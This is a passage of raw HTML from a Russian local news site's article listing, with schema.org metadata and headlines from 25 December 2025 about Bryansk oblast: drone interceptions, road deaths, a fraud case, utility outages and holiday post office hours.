","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-25T16:07:36+00:00","datePublished":"2025-12-25T16:07:36+00:00","dateModified":"2025-12-25T16:07:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%b7%d0%b0%d0%bc/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%b7%d0%b0%d0%bc/" title="В Злынке Брянской области женщина замёрзла насмерть" rel="bookmark">В Злынке Брянской области женщина замёрзла насмерть</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T16:07:36+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T16:07:36+03:00">16:07</time></div></header></article></div><div class="entry-row"><article id="post-207442" class="post-207442 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d0%ba%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1-20\/","headline":"Десятки украинских дронов сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-25T15:41:50+00:00","datePublished":"2025-12-25T15:41:50+00:00","dateModified":"2025-12-25T15:41:50+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d0%ba%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1-20/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d0%ba%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1-20/" title="Десятки украинских дронов сбиты над Брянской областью" rel="bookmark">Десятки украинских дронов сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T15:41:50+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T15:41:50+03:00">15:41</time></div></header></article></div><div class="entry-row"><article id="post-207438" class="post-207438 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d1%8b%d0%b5-%d0%b3%d0%b0%d0%b7%d0%b5%d0%bb%d0%b8-%d1%81-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%bb%d0%b0\/","headline":"Очередные Газели с продуктами из Беларуси остановлены в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-25_14-39-14.jpg","dateCreated":"2025-12-25T14:43:04+00:00","datePublished":"2025-12-25T14:43:04+00:00","dateModified":"2025-12-25T14:50:20+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d1%8b%d0%b5-%d0%b3%d0%b0%d0%b7%d0%b5%d0%bb%d0%b8-%d1%81-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%bb%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d1%8b%d0%b5-%d0%b3%d0%b0%d0%b7%d0%b5%d0%bb%d0%b8-%d1%81-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%bb%d0%b0/" title="Очередные Газели с продуктами из Беларуси остановлены в Брянской области" rel="bookmark">Очередные Газели с продуктами из Беларуси остановлены в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T14:43:04+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T14:43:04+03:00">14:43</time></div></header></article></div><div class="entry-row"><article id="post-207434" class="post-207434 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d1%81%d0%b8%d0%bb%d0%b5%d0%bd-%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%be%d0%bb%d1%8c-%d0%b7%d0%b0-2\/","headline":"В Брянской области усилен контроль за водителями","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/11440006.jpg","dateCreated":"2025-12-25T14:30:45+00:00","datePublished":"2025-12-25T14:30:45+00:00","dateModified":"2025-12-25T14:30:45+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d1%81%d0%b8%d0%bb%d0%b5%d0%bd-%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%be%d0%bb%d1%8c-%d0%b7%d0%b0-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d1%81%d0%b8%d0%bb%d0%b5%d0%bd-%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%be%d0%bb%d1%8c-%d0%b7%d0%b0-2/" title="В Брянской области усилен контроль за водителями" rel="bookmark">В Брянской области усилен контроль за водителями</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T14:30:45+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T14:30:45+03:00">14:30</time></div></header></article></div><div class="entry-row"><article id="post-207431" class="post-207431 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d0%bf%d0%be%d1%87%d1%82%d0%be%d0%b2%d1%8b%d0%b5-%d0%be%d1%82%d0%b4%d0%b5\/","headline":"В новогодние праздники почтовые отделения в Брянской области изменят график","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-25_13-58-16.jpg","dateCreated":"2025-12-25T13:59:30+00:00","datePublished":"2025-12-25T13:59:30+00:00","dateModified":"2025-12-25T13:59:30+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d0%bf%d0%be%d1%87%d1%82%d0%be%d0%b2%d1%8b%d0%b5-%d0%be%d1%82%d0%b4%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d0%bf%d0%be%d1%87%d1%82%d0%be%d0%b2%d1%8b%d0%b5-%d0%be%d1%82%d0%b4%d0%b5/" title="В новогодние праздники почтовые отделения в Брянской области изменят график" rel="bookmark">В новогодние праздники почтовые отделения в Брянской области изменят график</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T13:59:30+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T13:59:30+03:00">13:59</time></div></header></article></div><div class="entry-row"><article id="post-207429" class="post-207429 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b7%d0%b0%d0%b2%d1%82%d1%80%d0%b0-%d0%be%d1%82%d0%ba%d0%bb%d1%8e%d1%87%d0%b0%d1%82-%d0%b2%d0%be%d0%b4%d1%83-3\/","headline":"В Новозыбкове завтра отключат воду","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-23_13-21-55.jpg","dateCreated":"2025-12-25T12:42:04+00:00","datePublished":"2025-12-25T12:42:04+00:00","dateModified":"2025-12-25T12:42:04+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b7%d0%b0%d0%b2%d1%82%d1%80%d0%b0-%d0%be%d1%82%d0%ba%d0%bb%d1%8e%d1%87%d0%b0%d1%82-%d0%b2%d0%be%d0%b4%d1%83-3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b7%d0%b0%d0%b2%d1%82%d1%80%d0%b0-%d0%be%d1%82%d0%ba%d0%bb%d1%8e%d1%87%d0%b0%d1%82-%d0%b2%d0%be%d0%b4%d1%83-3/" title="В Новозыбкове завтра отключат воду" rel="bookmark">В Новозыбкове завтра отключат воду</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T12:42:04+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T12:42:04+03:00">12:42</time></div></header></article></div><div class="entry-row"><article id="post-207426" class="post-207426 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d0%bd%d1%8f%d0%bb%d0%b0-%d0%bf%d0%be%d1%80%d1%87\/","headline":"Женщина в Брянской области \"сняла порчу\", оплатив крупную сумму","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-25_11-32-56.jpg","dateCreated":"2025-12-25T11:42:08+00:00","datePublished":"2025-12-25T11:42:08+00:00","dateModified":"2025-12-25T11:42:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d0%bd%d1%8f%d0%bb%d0%b0-%d0%bf%d0%be%d1%80%d1%87/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d0%bd%d1%8f%d0%bb%d0%b0-%d0%bf%d0%be%d1%80%d1%87/" title="Женщина в Брянской области &#171;сняла порчу&#187;, оплатив крупную сумму" rel="bookmark">Женщина в Брянской области &#171;сняла порчу&#187;, оплатив крупную сумму</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T11:42:08+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T11:42:08+03:00">11:42</time></div></header></article></div><div class="entry-row"><article id="post-207424" class="post-207424 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%81%d0%b1%d0%b8%d0%b2%d1%88%d0%b0%d1%8f-%d0%bd%d0%b0%d1%81%d0%bc%d0%b5%d1%80%d1%82%d1%8c-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba%d0%b0-%d0%b2\/","headline":"Водитель, сбившая насмерть человека в Климово Брянской области, нарушила ПДД","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-25_10-56-32.jpg","dateCreated":"2025-12-25T11:08:36+00:00","datePublished":"2025-12-25T11:08:36+00:00","dateModified":"2025-12-25T11:08:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%81%d0%b1%d0%b8%d0%b2%d1%88%d0%b0%d1%8f-%d0%bd%d0%b0%d1%81%d0%bc%d0%b5%d1%80%d1%82%d1%8c-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba%d0%b0-%d0%b2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%81%d0%b1%d0%b8%d0%b2%d1%88%d0%b0%d1%8f-%d0%bd%d0%b0%d1%81%d0%bc%d0%b5%d1%80%d1%82%d1%8c-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba%d0%b0-%d0%b2/" title="Водитель, сбившая насмерть человека в Климово Брянской области, нарушила ПДД" rel="bookmark">Водитель, сбившая насмерть человека в Климово Брянской области, нарушила ПДД</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T11:08:36+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T11:08:36+03:00">11:08</time></div></header></article></div><div class="entry-row"><article id="post-207421" class="post-207421 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d0%be-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b0-%d0%b4%d0%b5%d0%b2%d1%83%d1%88%d0%ba%d0%b0\/","headline":"В Климово погибла девушка","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-25_10-56-32.jpg","dateCreated":"2025-12-25T10:58:47+00:00","datePublished":"2025-12-25T10:58:47+00:00","dateModified":"2025-12-25T10:58:47+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d0%be-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b0-%d0%b4%d0%b5%d0%b2%d1%83%d1%88%d0%ba%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d0%be-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b0-%d0%b4%d0%b5%d0%b2%d1%83%d1%88%d0%ba%d0%b0/" title="В Климово погибла девушка" rel="bookmark">В Климово погибла девушка</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T10:58:47+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T10:58:47+03:00">10:58</time></div></header></article></div><div class="entry-row"><article id="post-207419" class="post-207419 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b0-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%bf%d0%be%d0%b2%d1%80%d0%b5%d0%b6%d0%b4%d0%b5%d0%bd-%d0%b4%d0%be%d0%bc-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d0%b0%d1%82\/","headline":"Ранена женщина, поврежден дом после атаки украинского дрона на село под Брянском","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-25T10:33:26+00:00","datePublished":"2025-12-25T10:33:26+00:00","dateModified":"2025-12-25T10:33:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b0-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%bf%d0%be%d0%b2%d1%80%d0%b5%d0%b6%d0%b4%d0%b5%d0%bd-%d0%b4%d0%be%d0%bc-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d0%b0%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b0-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%bf%d0%be%d0%b2%d1%80%d0%b5%d0%b6%d0%b4%d0%b5%d0%bd-%d0%b4%d0%be%d0%bc-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d0%b0%d1%82/" title="Ранена женщина, поврежден дом после атаки украинского дрона на село под Брянском" rel="bookmark">Ранена женщина, поврежден дом после атаки украинского дрона на село под Брянском</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T10:33:26+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T10:33:26+03:00">10:33</time></div></header></article></div><div class="entry-row"><article id="post-207417" class="post-207417 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%82%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8-%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d1%83%d1%8e-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b2-%d0%b1%d1%80%d1%8f\/","headline":"Отменили беспилотную опасность в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-25T08:26:30+00:00","datePublished":"2025-12-25T08:26:30+00:00","dateModified":"2025-12-25T10:27:45+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%82%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8-%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d1%83%d1%8e-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b2-%d0%b1%d1%80%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8-%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d1%83%d1%8e-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b2-%d0%b1%d1%80%d1%8f/" title="Отменили беспилотную опасность в Брянской области" rel="bookmark">Отменили беспилотную опасность в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T08:26:30+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T08:26:30+03:00">08:26</time></div></header></article></div><div class="entry-row"><article id="post-207415" class="post-207415 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d0%ba%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1-19\/","headline":"Десятки украинских дронов сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-25T07:23:56+00:00","datePublished":"2025-12-25T07:23:56+00:00","dateModified":"2025-12-25T10:25:51+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d0%ba%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1-19/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d0%ba%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1-19/" title="Десятки украинских дронов сбиты над Брянской областью" rel="bookmark">Десятки украинских дронов сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T07:23:56+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T07:23:56+03:00">07:23</time></div></header></article></div><div class="entry-row"><article id="post-207412" class="post-207412 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8f-%d1%81%d1%82%d0%be%d0%bb%d0%ba%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1\/","headline":"Два автомобиля столкнулись в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU 